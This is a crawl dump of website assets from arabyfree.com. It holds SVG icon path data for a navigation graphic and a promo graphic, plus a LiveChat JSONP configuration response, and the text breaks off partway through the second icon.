<path opacity="0.58" d="M53.7095 60.1465C67.2353 60.1465 78.2002 49.1816 78.2002 35.6558C78.2002 22.1299 67.2353 11.165 53.7095 11.165C40.1836 11.165 29.2188 22.1299 29.2188 35.6558C29.2188 49.1816 40.1836 60.1465 53.7095 60.1465Z" fill="#FFDE79"/>
<path opacity="0.61" d="M52.7173 60.1465C66.2431 60.1465 77.208 49.1816 77.208 35.6558C77.208 22.1299 66.2431 11.165 52.7173 11.165C39.1914 11.165 28.2266 22.1299 28.2266 35.6558C28.2266 49.1816 39.1914 60.1465 52.7173 60.1465Z" fill="#FFDC72"/>
<path opacity="0.64" d="M51.727 60.1465C65.2529 60.1465 76.2178 49.1816 76.2178 35.6558C76.2178 22.1299 65.2529 11.165 51.727 11.165C38.2012 11.165 27.2363 22.1299 27.2363 35.6558C27.2363 49.1816 38.2012 60.1465 51.727 60.1465Z" fill="#FFDA6B"/>
<path opacity="0.67" d="M50.7368 60.1465C64.2627 60.1465 75.2275 49.1816 75.2275 35.6558C75.2275 22.1299 64.2627 11.165 50.7368 11.165C37.211 11.165 26.2461 22.1299 26.2461 35.6558C26.2461 49.1816 37.211 60.1465 50.7368 60.1465Z" fill="#FFD864"/>
<path opacity="0.7" d="M49.7017 60.1465C63.2275 60.1465 74.1924 49.1816 74.1924 35.6558C74.1924 22.1299 63.2275 11.165 49.7017 11.165C36.1758 11.165 25.2109 22.1299 25.2109 35.6558C25.2109 49.1816 36.1758 60.1465 49.7017 60.1465Z" fill="#FFD75D"/>
<path opacity="0.73" d="M48.7114 60.1465C62.2373 60.1465 73.2021 49.1816 73.2021 35.6558C73.2021 22.1299 62.2373 11.165 48.7114 11.165C35.1856 11.165 24.2207 22.1299 24.2207 35.6558C24.2207 49.1816 35.1856 60.1465 48.7114 60.1465Z" fill="#FFD556"/>
<path opacity="0.76" d="M47.7212 60.1465C61.247 60.1465 72.2119 49.1816 72.2119 35.6558C72.2119 22.1299 61.247 11.165 47.7212 11.165C34.1953 11.165 23.2305 22.1299 23.2305 35.6558C23.2305 49.1816 34.1953 60.1465 47.7212 60.1465Z" fill="#FFD34F"/>
<path opacity="0.79" d="M46.7309 60.1465C60.2568 60.1465 71.2217 49.1816 71.2217 35.6558C71.2217 22.1299 60.2568 11.165 46.7309 11.165C33.2051 11.165 22.2402 22.1299 22.2402 35.6558C22.2402 49.1816 33.2051 60.1465 46.7309 60.1465Z" fill="#FFD148"/>
<path opacity="0.82" d="M45.6958 60.1465C59.2216 60.1465 70.1865 49.1816 70.1865 35.6558C70.1865 22.1299 59.2216 11.165 45.6958 11.165C32.1699 11.165 21.2051 22.1299 21.2051 35.6558C21.2051 49.1816 32.1699 60.1465 45.6958 60.1465Z" fill="#FFD041"/>
<path opacity="0.85" d="M44.7056 60.1465C58.2314 60.1465 69.1963 49.1816 69.1963 35.6558C69.1963 22.1299 58.2314 11.165 44.7056 11.165C31.1797 11.165 20.2148 22.1299 20.2148 35.6558C20.2148 49.1816 31.1797 60.1465 44.7056 60.1465Z" fill="#FFCE3A"/>
<path opacity="0.88" d="M43.7134 60.1465C57.2392 60.1465 68.2041 49.1816 68.2041 35.6558C68.2041 22.1299 57.2392 11.165 43.7134 11.165C30.1875 11.165 19.2227 22.1299 19.2227 35.6558C19.2227 49.1816 30.1875 60.1465 43.7134 60.1465Z" fill="#FFCC33"/>
<path opacity="0.91" d="M42.7231 60.1465C56.249 60.1465 67.2139 49.1816 67.2139 35.6558C67.2139 22.1299 56.249 11.165 42.7231 11.165C29.1973 11.165 18.2324 22.1299 18.2324 35.6558C18.2324 49.1816 29.1973 60.1465 42.7231 60.1465Z" fill="#FFCA2C"/>
<path opacity="0.94" d="M41.7329 60.1465C55.2587 60.1465 66.2236 49.1816 66.2236 35.6558C66.2236 22.1299 55.2587 11.165 41.7329 11.165C28.2071 11.165 17.2422 22.1299 17.2422 35.6558C17.2422 49.1816 28.2071 60.1465 41.7329 60.1465Z" fill="#FFC925"/>
<path opacity="0.97" d="M40.6977 60.1465C54.2236 60.1465 65.1885 49.1816 65.1885 35.6558C65.1885 22.1299 54.2236 11.165 40.6977 11.165C27.1719 11.165 16.207 22.1299 16.207 35.6558C16.207 49.1816 27.1719 60.1465 40.6977 60.1465Z" fill="#FFC71E"/>
<path d="M39.7075 60.1465C53.2334 60.1465 64.1982 49.1816 64.1982 35.6558C64.1982 22.1299 53.2334 11.165 39.7075 11.165C26.1817 11.165 15.2168 22.1299 15.2168 35.6558C15.2168 49.1816 26.1817 60.1465 39.7075 60.1465Z" fill="#FFC517"/>
</g>
<path d="M36.781 55.1041V43.2189L28.8125 36.0157L28.8575 25.9313C28.8575 18.6381 33.9898 9.72424 40.3375 6.07764C41.9132 5.13223 43.669 4.54697 45.5148 4.50195C45.7399 4.50195 45.965 4.50195 46.1451 4.54697H46.1901C46.4152 4.54697 46.6403 4.59199 46.8654 4.63701C47.0005 4.68203 47.1805 4.72705 47.3156 4.77207C47.3606 4.77207 47.4056 4.77207 47.4957 4.81709C47.5857 4.81709 47.6758 4.86211 47.7208 4.90713C47.9909 4.99717 48.216 5.13223 48.4411 5.26729C50.557 6.4378 51.8626 9.00392 51.8626 12.6955L51.7725 22.7799L51.8176 34.4851L51.8626 46.4153L36.781 55.1041Z" fill="#1D2943"/>
<path d="M51.6388 10.0393L29.1289 23.05C30.2094 16.4321 34.8464 9.27394 40.3388 6.12256C41.9145 5.17715 43.6703 4.63691 45.5161 4.54688C45.7412 4.54688 45.9663 4.54687 46.1464 4.59189H46.1914C46.4165 4.59189 46.6416 4.63691 46.8667 4.68193C47.0017 4.72695 47.1818 4.77197 47.3169 4.81699C47.3619 4.81699 47.4069 4.81699 47.4969 4.86201L47.722 4.95205C47.9922 5.04209 48.2173 5.17715 48.4424 5.31221C50.018 6.07754 51.1435 7.69825 51.6388 10.0393Z" fill="#FFD06C"/>
<path d="M59.696 29.8931L51.8626 34.4401L36.781 43.2189L28.8125 36.0158L51.7275 22.6899L51.8176 22.735L59.696 29.8931Z" fill="#111D33"/>
<path d="M56.4097 42.6781L56.3647 44.9291L54.834 44.0287L54.879 41.8228L56.4097 42.6781Z" fill="#B0B8CF"/>
<path d="M56.7254 43.1734V45.4244C56.7254 45.1993 56.5903 45.0192 56.3652 44.9292V42.6782C56.5903 42.7683 56.7254 42.9483 56.7254 43.1734Z" fill="#B0B8CF"/>
<path d="M58.0758 43.1733V45.4243C58.0308 45.8745 57.7606 46.2347 57.3555 46.4598V44.2088C57.7606 43.9837 58.0308 43.6235 58.0758 43.1733Z" fill="#B0B8CF"/>
<path d="M57.3566 44.209V46.415L46.957 52.4926V50.2416L57.3566 44.209Z" fill="#B0B8CF"/>
<path d="M43.3998 50.2417V52.4927L41.8691 51.5923V49.3413L43.3998 50.2417Z" fill="#B0B8CF"/>
<path d="M46.9569 50.2417V52.4927C45.8315 53.0779 44.5259 53.0779 43.4004 52.4927V50.2417C44.5259 50.827 45.8315 50.827 46.9569 50.2417Z" fill="#B0B8CF"/>
<path d="M57.356 42.1381C58.3464 42.7233 58.3464 43.6237 57.356 44.209L46.9114 50.2867C45.7859 50.8719 44.4804 50.8719 43.3549 50.2867L41.8242 49.3863L42.7696 48.846L44.3003 49.7464C44.7955 50.0165 45.4258 50.0165 45.921 49.7464L56.3656 43.6688C56.8158 43.3986 56.8158 42.9935 56.3656 42.7233L54.8349 41.823L55.8253 41.2827L57.356 42.1381Z" fill="#E3E7F0"/>
<path d="M59.6975 29.8929L59.6525 50.9622L36.6924 64.288L28.724 59.696V59.651L21.0706 55.194V21.4292C21.0256 14.136 26.2029 5.22215 32.5506 1.57555C35.792 -0.270255 38.7183 -0.450334 40.7892 0.765198L48.4426 5.22215C48.2175 5.08709 47.9474 4.99705 47.7223 4.86199C47.6322 4.81697 47.5422 4.81697 47.4972 4.77195C47.4521 4.72693 47.3621 4.72693 47.3171 4.72693C47.182 4.68191 47.002 4.63689 46.8669 4.59187C46.6418 4.54685 46.4167 4.50183 46.1916 4.50183H46.1466C45.9665 4.50183 45.7414 4.45681 45.5163 4.45681C43.6705 4.50183 41.9147 5.04207 40.339 6.0325C33.9913 9.72412 28.814 18.638 28.859 25.9312L28.814 36.0156L36.7825 43.2188L51.8641 34.4849L59.6975 29.8929Z" fill="#1D2943"/>
<path d="M59.6964 29.8931V50.9623L36.7363 64.2881L36.7813 55.1041V43.2189L51.8629 34.4401L59.6964 29.8931Z" fill="#1D2943"/>
<path d="M48.4421 5.22215C48.217 5.08709 47.9469 4.99705 47.7218 4.86199C47.6317 4.81697 47.5417 4.81697 47.4967 4.77195C47.4517 4.72693 47.4066 4.72693 47.3166 4.72693C47.1815 4.68191 47.0015 4.63689 46.8664 4.59187C46.6413 4.54685 46.4162 4.50183 46.1911 4.50183H46.1461C45.921 4.50183 45.6959 4.45681 45.5158 4.45681C43.67 4.50183 41.9142 5.08709 40.3385 6.0325C33.9908 9.72412 28.8135 18.638 28.8585 25.9312L28.8135 36.0156L36.782 43.2188V55.104V64.243L28.7685 59.651V59.6059L21.1602 55.194V21.4292C21.1602 14.136 26.2924 5.22215 32.6402 1.57555C35.8366 -0.270255 38.7178 -0.450334 40.7887 0.765198L48.4421 5.22215Z" fill="#4C5C75"/>
<path d="M31.604 46.6403C31.649 47.1805 31.4239 47.7208 30.9737 48.0359L29.0379 49.1614C29.4881 48.8463 29.7132 48.306 29.6682 47.7658C29.5781 46.2802 28.7678 44.8845 27.5072 44.0742C27.057 43.759 26.4718 43.714 25.9766 43.9391L27.9124 42.7686C28.4076 42.5435 28.9929 42.5885 29.4431 42.9037C30.7036 43.714 31.514 45.1096 31.604 46.6403Z" fill="#DEDFFB"/>
<path d="M27.5535 44.029C28.8141 44.8394 29.6244 46.235 29.7145 47.7206C29.7145 49.1162 28.724 49.6565 27.5535 48.9812C26.293 48.1708 25.4826 46.7752 25.3926 45.2445C25.4376 43.8939 26.383 43.3537 27.5535 44.029Z" fill="white"/>
<path d="M28.272 46.9106C28.317 47.1357 28.227 47.3158 28.0469 47.4509L27.9569 47.5409L25.7059 48.8465C25.3007 49.0716 24.8505 49.2066 24.4003 49.2066C23.9501 49.2066 23.4999 49.0716 23.0947 48.8465C22.2844 48.3963 21.7892 47.5409 21.7892 46.5955L21.7441 27.147C21.7892 27.3721 21.9242 27.5522 22.1043 27.6422C22.6445 27.9123 23.2748 27.9123 23.815 27.6422C23.9951 27.5522 24.1302 27.3721 24.1752 27.147L24.2202 46.5955C24.2202 46.6405 24.2652 46.6855 24.3103 46.7305C24.3553 46.7756 24.4003 46.7756 24.4453 46.7305L26.8314 45.38C27.0114 45.3349 27.2365 45.3349 27.4166 45.47C27.9569 45.7401 28.272 46.2803 28.272 46.9106Z" fill="#DEDFFB"/>
<path d="M24.267 27.1016C24.222 27.3267 24.0869 27.5068 23.9068 27.5968C23.3666 27.8669 22.7363 27.8669 22.1961 27.5968C22.016 27.5068 21.881 27.3267 21.8359 27.1016C21.881 26.8765 21.971 26.6964 22.1961 26.6064C22.7363 26.3363 23.3666 26.3363 23.9068 26.6064C24.0869 26.6514 24.222 26.8765 24.267 27.1016Z" fill="#989FB2"/>
<path d="M26.5621 27.3269C26.5621 29.2628 24.9864 30.8385 23.0506 30.8385C21.1148 30.8385 19.5391 29.2628 19.5391 27.3269C19.5391 25.3911 21.1148 23.8154 23.0506 23.8154C24.9864 23.7704 26.5621 25.3461 26.5621 27.3269C26.5621 27.2819 26.5621 27.2819 26.5621 27.3269Z" fill="#57B3FE"/>
<path d="M35.6113 29.5777L32.2799 31.5135C32.7751 31.1984 33.0902 30.6131 33.0902 29.7127C33.0002 28.092 32.2799 26.5613 31.1094 25.4358L34.4408 23.5C35.6564 24.6255 36.3767 26.1562 36.4217 27.7769C36.4217 28.6773 36.1516 29.3075 35.6113 29.5777Z" fill="white"/>
<path d="M31.1095 25.436C32.325 26.5615 33.0453 28.0922 33.0903 29.7129C33.0903 31.1986 32.235 31.9189 31.0645 31.6488L31.1095 25.436Z" fill="#DEDFFB"/>
<path d="M42.5899 25.5709L39.2584 27.4617C39.7536 27.1916 40.0688 26.5614 40.0688 25.661C39.9787 24.0403 39.2584 22.5096 38.0879 21.3841L41.4193 19.4482C42.6349 20.5737 43.3552 22.1044 43.4002 23.7251C43.4002 24.6255 43.0851 25.2558 42.5899 25.5709Z" fill="white"/>
<path d="M38.088 21.3843C39.2585 22.5098 39.9788 24.0404 40.0689 25.6611C40.0689 27.1468 39.2135 27.8671 38.043 27.597L38.088 21.3843Z" fill="#DEDFFB"/>
<path d="M49.5216 21.5191L46.1901 23.4549C46.6854 23.1398 47.0005 22.5545 47.0005 21.6541C46.9105 20.0334 46.1901 18.5027 44.9746 17.3773L48.3061 15.4414C49.5216 16.5669 50.2419 18.0976 50.2869 19.7183C50.332 20.5737 50.0168 21.2039 49.5216 21.5191Z" fill="white"/>
<path d="M45.0196 17.3774C46.1901 18.5029 46.9105 19.9886 47.0005 21.6093C47.0005 23.0949 46.1451 23.8153 44.9746 23.5451L45.0196 17.3774Z" fill="#DEDFFB"/>
<path d="M35.2969 26.3814C35.2969 26.4715 35.2969 26.5165 35.2519 26.6065L34.3064 29.3977L34.2164 29.4878C34.1714 29.5328 34.1714 29.5778 34.1264 29.5778C34.0814 29.6228 34.0363 29.6228 33.9913 29.5778C33.9463 29.5328 33.9013 29.4878 33.9463 29.4428L33.9913 29.3077L34.8467 26.7866L33.6762 27.4619C33.6312 27.5069 33.5861 27.5069 33.5411 27.4619C33.4961 27.4169 33.4961 27.3719 33.4961 27.3268C33.4961 27.1918 33.5861 27.0567 33.6762 26.9667L35.0268 26.1563C35.0718 26.1113 35.1618 26.1113 35.2068 26.1563C35.2519 26.2013 35.2969 26.2914 35.2969 26.3814Z" fill="#1D2943"/>
<path d="M42.3184 22.2397C42.3184 22.3298 42.3184 22.3748 42.2733 22.4648L41.3279 25.256L41.2379 25.3911C41.1929 25.4361 41.1929 25.4811 41.1479 25.4811C41.1028 25.5262 41.0578 25.5262 41.0128 25.4811C40.9678 25.4361 40.9228 25.3911 40.9678 25.3461V25.211L41.8231 22.6899L40.6977 23.3652C40.6526 23.4102 40.6076 23.4102 40.5626 23.3652C40.5176 23.3202 40.5176 23.2752 40.5176 23.2302C40.5176 23.0951 40.6076 22.96 40.6977 22.87L42.0482 22.0596C42.0933 22.0146 42.1833 22.0146 42.2283 22.0596C42.3184 22.1047 42.3184 22.1497 42.3184 22.2397Z" fill="#1D2943"/>
<path d="M49.162 18.188C49.162 18.278 49.162 18.323 49.117 18.4131L48.1716 21.2043L48.0815 21.3393C48.0365 21.3844 48.0365 21.4294 47.9915 21.4294C47.9465 21.4744 47.9015 21.4744 47.8564 21.4294C47.8114 21.3844 47.7664 21.3393 47.8114 21.2943L47.8564 21.1593L48.7118 18.6382L47.5863 19.3135C47.5413 19.3585 47.4963 19.3585 47.4513 19.3135C47.4062 19.2684 47.4062 19.2234 47.4062 19.1784C47.4062 19.0433 47.4963 18.9083 47.5863 18.8182L48.9369 18.0079C48.9819 17.9629 49.072 17.9629 49.117 18.0079C49.162 18.0529 49.162 18.1429 49.162 18.188Z" fill="#1D2943"/>
<path d="M33.2246 36.1956L43.1289 30.4331L47.5409 34.3498L37.5915 40.1574L33.2246 36.1956Z" fill="#E93565"/>
<path d="M49.9264 25.9312C49.3862 26.2464 49.3412 26.9217 49.8814 27.4169C50.4217 27.9121 51.187 28.0472 51.8623 27.732C52.4025 27.4169 52.4475 26.7416 51.9073 26.2464C51.3671 25.7512 50.6017 25.6161 49.9264 25.9312Z" fill="#78E75A"/>
<path d="M52.944 28.8126C52.4038 29.1277 52.3588 29.803 52.899 30.2982C53.4392 30.7935 54.2046 30.9285 54.8799 30.6134C55.4201 30.2982 55.4651 29.6229 54.9249 29.1277C54.3846 28.6325 53.6193 28.4975 52.944 28.8126Z" fill="#E3E7F0"/>
<path d="M49.026 31.1085C48.4858 31.4236 48.4408 32.0989 48.981 32.5941C49.5213 33.0894 50.2866 33.2244 50.9619 32.9093C51.5021 32.5941 51.5471 31.9188 51.0069 31.4236C50.4667 30.9284 49.7013 30.7934 49.026 31.1085Z" fill="#FFD06C"/>
<path d="M45.9655 28.1821C45.4253 28.4972 45.3802 29.1725 45.9205 29.7127C46.4607 30.208 47.2261 30.343 47.9013 30.0279C48.4416 29.7127 48.4866 29.0375 47.9464 28.5422C47.4061 28.002 46.6408 27.8669 45.9655 28.1821Z" fill="#57B3FE"/>
<path d="M31.3352 11.5251C29.9396 11.5251 28.8141 12.6506 28.8141 14.0012C28.8141 12.6056 27.6886 11.4801 26.293 11.4801C27.6886 11.4801 28.8141 10.3546 28.8141 8.95898C28.8141 10.3996 29.9396 11.5251 31.3352 11.5251Z" fill="white"/>
<path d="M31.1992 20.2138C32.91 14.8565 36.7366 9.72423 41.0135 7.24815C42.3641 6.39278 43.9398 5.94258 45.5155 5.85254H45.6505C45.7406 5.85254 45.8756 5.85254 45.9657 5.85254H46.0557H46.1458C46.2808 5.85254 46.3709 5.89756 46.5059 5.89756C46.641 5.89756 46.731 5.94258 46.8211 5.9876L47.0462 6.07764H47.0912L47.1812 6.12266C47.3613 6.2127 47.5414 6.25772 47.7214 6.34776C48.8469 7.02305 49.6573 8.0585 50.0175 9.31906L31.1992 20.2138Z" fill="#FDBC1F"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_694" x1="0" y1="64.7029" x2="79.4057" y2="64.7029" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_694">
<rect width="79.4147" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17793021&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.arabyfree.com%2F&channel_type=code&jsonp=__g5oul3c9rir
body_size: 272
content:
__g5oul3c9rir({"organization_id":"3dec39ee-41d5-4b5e-b4d7-697a48ad641f","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"578.0.2.41.176.133.2.3.6.1.5.43.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_68c135a4be071833b9d9e9237b88b0ce","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/promo.svg
body_size: 16932
content:
<svg width="81" height="70" viewBox="0 0 81 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_4054)">
<path d="M67.2563 30.7533C49.6257 20.5308 31.3743 20.5308 13.7437 30.7533C4.88696 35.8852 0.5 41.0585 0.5 46.2318C0.5 51.4051 4.88696 56.5784 13.7437 61.7103C31.3743 71.9328 49.6257 71.9328 67.2563 61.7103C76.113 56.6198 80.5 51.4465 80.5 46.2318C80.5 41.0171 76.113 35.8852 67.2563 30.7533Z" fill="#949494"/>
<path d="M67.2563 30.7533C49.6257 20.5308 31.3743 20.5308 13.7437 30.7533C4.88696 35.8852 0.5 41.0585 0.5 46.2318C0.5 51.4051 4.88696 56.5784 13.7437 61.7103C31.3743 71.9328 49.6257 71.9328 67.2563 61.7103C76.113 56.6198 80.5 51.4465 80.5 46.2318C80.5 41.0171 76.113 35.8852 67.2563 30.7533Z" fill="#2E2E2E"/>
<path d="M67.2563 53.9712C49.6257 64.1937 31.3743 64.1937 13.7437 53.9712C4.88696 48.8393 0.5 43.666 0.5 38.4927V46.1906C0.5 51.3639 4.88696 56.5372 13.7437 61.6691C31.3743 71.8915 49.6257 71.8915 67.2563 61.6691C76.113 56.5786 80.5 51.4052 80.5 46.1906V38.4927C80.4586 43.666 76.113 48.8393 67.2563 53.9712Z" fill="url(#paint0_linear_3165_4054)"/>
<path d="M67.2563 23.0555C49.6257 12.8331 31.3743 12.8331 13.7437 23.0555C4.88696 28.1874 0.5 33.3607 0.5 38.534C0.5 43.7073 4.88696 48.8807 13.7437 54.0126C31.3743 64.235 49.6257 64.235 67.2563 54.0126C76.113 48.922 80.5 43.7073 80.5 38.534C80.5 33.3607 76.113 28.1874 67.2563 23.0555Z" fill="#37384F"/>
<mask id="mask0_3165_4054" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="14" width="81" height="49">
<path d="M67.256 22.7247C49.6253 12.2539 31.3739 12.2539 13.7433 22.7247C4.92798 27.9807 0.541016 33.2782 0.541016 38.5757C0.541016 43.8731 4.92798 49.1706 13.7847 54.4267C31.4153 64.8975 49.6667 64.8975 67.2973 54.4267C76.154 49.212 80.541 43.8731 80.541 38.5757C80.541 33.2782 76.1127 27.9807 67.256 22.7247Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_4054)">
<path opacity="0.03" d="M85.9209 1.07954C85.6312 0.996772 85.3829 0.996772 85.0932 0.996772C85.3829 0.996772 85.6312 1.03816 85.9209 1.07954ZM81.1614 4.43185C80.789 5.1768 80.582 5.96315 80.4993 6.74949C80.5407 5.96315 80.789 5.1768 81.1614 4.43185C81.2856 4.10075 81.4925 3.81105 81.6581 3.56273C81.4512 3.85244 81.2856 4.10075 81.1614 4.43185ZM62.5375 7.99108C61.9995 8.69465 61.7926 9.64654 62.1237 10.557C61.8754 9.64654 61.9995 8.65326 62.5375 7.99108C62.6203 7.90831 62.7031 7.74276 62.8686 7.70138C62.9514 7.65999 63.0756 7.6186 63.2411 7.6186L62.5375 7.99108ZM87.4936 10.2259C85.5898 5.7976 83.4377 5.01126 81.6581 6.04592C81.6995 5.63205 81.8236 5.21819 82.0306 4.84571C82.403 4.14214 82.9411 3.56273 83.5619 3.06609L86.3348 4.68017L87.4936 3.76966C87.328 2.52807 86.8728 1.65895 86.1692 1.28648L80.1682 -2.23137C79.6715 -2.52108 79.0921 -2.56246 78.5541 -2.35553C77.2297 -1.98305 75.864 -0.700073 75.0776 0.955385C74.581 1.94866 74.2913 3.10748 74.3327 4.22491L73.5877 3.76966L71.8909 4.76294C70.401 3.02471 68.9524 2.11421 67.9178 2.735L61.9167 6.33562C61.7512 6.45978 61.5443 6.62533 61.4201 6.79087C60.5096 8.03247 60.4682 9.52238 61.1304 11.2192L59.806 12.0056L59.3508 12.2953L48.7559 18.5446V26.077L50.2458 26.9461V37.5824L61.9167 44.4525L63.6964 45.4872L73.6291 51.3641L83.5619 45.4872L87.0383 43.3765L96.9711 37.4996V26.8219L98.461 25.9528V18.3791L88.1144 12.2539C88.0316 11.5503 87.8247 10.8467 87.4936 10.2259Z" fill="#F8F8F8"/>
<path opacity="0.06" d="M84.9267 1.07954C84.637 0.996772 84.3887 0.996772 84.099 0.996772C84.306 0.996772 84.637 1.03816 84.9267 1.07954ZM80.1673 4.43185C79.7948 5.1768 79.5879 5.96315 79.5051 6.74949C79.5051 5.96315 79.7534 5.1768 80.1673 4.43185C80.2915 4.10075 80.4984 3.81105 80.6639 3.56273C80.457 3.85244 80.2501 4.10075 80.1673 4.43185ZM61.5434 7.99108C61.0054 8.69465 60.7985 9.64654 61.1295 10.557C60.8398 9.64654 60.964 8.65326 61.5434 7.99108C61.6262 7.90831 61.709 7.74276 61.8745 7.70138C61.9573 7.65999 62.0814 7.6186 62.247 7.6186L61.5434 7.99108ZM86.4994 10.2259C84.5957 5.83899 82.4436 5.05264 80.6639 6.04592C80.7053 5.63205 80.8295 5.21819 81.0364 4.84571C81.4089 4.14214 81.9469 3.56273 82.5677 3.06609L85.3406 4.68017L86.4994 3.76966C86.3339 2.52807 85.8786 1.65895 85.1751 1.28648L79.174 -2.23137C78.6774 -2.52108 78.098 -2.56246 77.56 -2.35553C76.2356 -1.98305 74.8698 -0.700073 74.0835 0.955385C73.5869 1.94866 73.2972 3.10748 73.3385 4.22491L72.5936 3.76966L70.8967 4.76294C69.4068 3.02471 67.9583 2.11421 66.9236 2.735L60.9226 6.25285C60.7571 6.37701 60.5501 6.54256 60.426 6.7081C59.5155 7.94969 59.4741 9.43961 60.1363 11.1365L58.8119 11.9228L58.3567 12.2125L47.7617 18.5032V26.0356L49.2516 26.9047V37.541L60.9226 44.4112L62.7022 45.4458L72.635 51.3227L82.5677 45.4458L86.0442 43.3351L95.9355 37.4168V26.8219L97.4255 25.9528V18.3791L87.0375 12.2539C87.0375 11.5503 86.8305 10.8467 86.4994 10.2259Z" fill="#F1F1F2"/>
<path opacity="0.09" d="M83.8502 1.07954C83.5605 0.996772 83.3122 0.996772 83.0225 0.996772C83.3536 0.996772 83.6433 1.03816 83.8502 1.07954ZM79.0908 4.43185C78.7183 5.1768 78.5114 5.96315 78.4286 6.74949C78.5114 5.96315 78.7597 5.1768 79.0908 4.43185C79.2149 4.10075 79.4219 3.81105 79.5874 3.56273C79.4219 3.85244 79.2977 4.10075 79.0908 4.43185ZM60.5083 7.99108C59.9702 8.69465 59.7633 9.64654 60.0944 10.5157C59.8461 9.60515 60.0116 8.65326 60.5083 7.99108C60.591 7.86692 60.6738 7.74276 60.8393 7.65999C60.9221 7.6186 61.0463 7.57722 61.2118 7.57722L60.5083 7.99108ZM85.4643 10.2259C83.5605 5.83899 81.4084 5.05264 79.6288 6.04592C79.6702 5.63205 79.7943 5.21819 80.0013 4.84571C80.3737 4.14214 80.9118 3.56273 81.5326 3.06609L84.3055 4.68017L85.4643 3.76966C85.2987 2.52807 84.8435 1.65895 84.1399 1.28648L78.1389 -2.23137C77.6422 -2.52108 77.0628 -2.56246 76.5248 -2.35553C75.2004 -1.98305 73.8347 -0.700073 73.0483 0.955385C72.5517 1.94866 72.262 3.10748 72.3034 4.22491L71.5584 3.76966L69.8616 4.76294C68.3717 3.02471 66.9231 2.11421 65.8885 2.735L59.8875 6.25285C59.7219 6.37701 59.515 6.54256 59.3908 6.7081C58.4803 7.94969 58.3975 9.43961 59.1011 11.1365L57.7767 11.9228L57.3215 12.2125L46.7266 18.5032V26.0356L48.2165 26.9047V37.541L59.8875 44.4112L61.6671 45.4458L71.5998 51.3227L81.5326 45.4458L85.009 43.3351L94.9418 37.4582V26.8219L96.4317 25.9528V18.3791L86.0851 12.2539C86.0437 11.5503 85.8368 10.8467 85.4643 10.2259Z" fill="#EAEAEB"/>
<path opacity="0.12" d="M82.8573 1.07931C82.5676 0.996537 82.3193 0.996537 82.0295 0.996537C82.2779 0.996537 82.609 1.03792 82.8573 1.07931ZM78.0978 4.43161C78.222 4.10052 78.4289 3.81081 78.5945 3.5625C78.4289 3.8522 78.1806 4.10052 78.0978 4.43161ZM59.5567 7.90807C59.0187 8.61164 58.8117 9.56353 59.1428 10.474C58.8531 9.6463 59.0187 8.65303 59.5567 7.90807C59.6395 7.8253 59.7223 7.65975 59.8878 7.61837C59.9706 7.57698 60.0947 7.5356 60.2603 7.5356L59.5567 7.90807ZM84.5127 10.1429C82.609 5.75598 80.4569 4.96964 78.6772 5.96291C78.7186 5.54905 78.8428 5.13518 79.0497 4.7627C79.4222 4.05913 79.9602 3.47972 80.581 2.98309L83.3539 4.59716L84.5127 3.68666C84.3472 2.44506 83.8919 1.57595 83.1884 1.20347L77.1873 -2.31438C76.6907 -2.60408 76.1113 -2.64547 75.5733 -2.43854C74.2489 -2.06606 72.8831 -0.783081 72.0968 0.872377C71.6002 1.86565 71.3105 3.02447 71.3518 4.14191L70.6069 3.68666L68.9928 4.67993C67.5029 2.9417 66.0544 2.0312 65.0197 2.65199L59.0187 6.25262C58.8531 6.37677 58.6462 6.54232 58.522 6.70787C57.6115 7.94946 57.5288 9.43937 58.2323 11.1362L56.908 11.9226L56.4527 12.2123L45.8164 18.503V26.0353L47.3063 26.9045V37.5408L59.0187 44.4523L60.7983 45.487L70.731 51.3638L80.6638 45.487L84.1403 43.3763L94.0316 37.4166V26.8217L95.5215 25.9526V18.3788L85.1749 12.2537C85.0094 11.5501 84.7611 10.8465 84.5127 10.1429Z" fill="#E3E3E5"/>
<path opacity="0.15" d="M81.8221 1.07943C81.5324 0.996654 81.2841 0.996654 80.9944 0.996654C81.3255 0.996654 81.6152 1.03804 81.8221 1.07943ZM77.0627 4.43173C76.6902 5.17669 76.4833 5.96303 76.4005 6.74937C76.5247 5.96303 76.7316 5.17669 77.0627 4.43173C77.1868 4.10064 77.3938 3.81093 77.5593 3.56261C77.4352 3.85232 77.2282 4.10064 77.0627 4.43173ZM58.5629 7.90819C58.0249 8.61176 57.818 9.56365 58.1491 10.4742C57.818 9.64642 58.0249 8.65315 58.5629 7.90819C58.6457 7.82542 58.7285 7.65987 58.894 7.61849C58.9768 7.5771 59.101 7.53571 59.2665 7.53571L58.5629 7.90819ZM83.519 10.1431C81.6152 5.75609 79.4631 4.96975 77.6835 5.96303C77.7249 5.54916 77.849 5.1353 78.056 4.76282C78.4284 4.05925 78.9665 3.47984 79.5873 2.9832L82.3601 4.59727L83.519 3.68677C83.3534 2.44518 82.8982 1.57606 82.1946 1.20359L76.2349 -2.27288C75.7383 -2.56258 75.1589 -2.60397 74.6209 -2.39703C73.2965 -2.02456 71.9308 -0.741577 71.1444 0.913881C70.6478 1.90716 70.3581 3.06598 70.3995 4.18341L69.6545 3.72816L67.9577 4.72143C66.4677 2.9832 65.0192 2.0727 63.9846 2.6935L57.9421 6.29412C57.7766 6.41828 57.5697 6.58382 57.4455 6.74937C56.535 7.99096 56.4522 9.48088 57.1558 11.1777L55.8314 11.9641L55.3762 12.2538L44.7812 18.5031V26.0355L46.2712 26.9046V37.5409L57.9421 44.411L59.7218 45.4457L69.6545 